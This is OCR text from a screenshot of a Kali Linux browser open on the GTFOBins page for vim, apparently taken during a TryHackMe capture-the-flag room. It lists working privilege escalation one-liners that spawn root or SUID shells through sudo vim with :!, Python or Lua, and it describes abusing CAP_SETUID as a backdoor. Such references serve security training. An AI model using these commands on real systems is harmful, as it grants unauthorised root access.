 vim | GTFOBins - Mozill...
mazaya@Maz: ~
Downloads
02:51 PM
84%
vim | GTFOBins - Mozilla Firefox
TryHackMe | Simple CTF
Home - Pentest it
CMS Made Simple < 2.2.1
vim | GTFOBins
https://gtfobins.github.io/gtfobins/vim/#sudo
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
./vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a)
sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.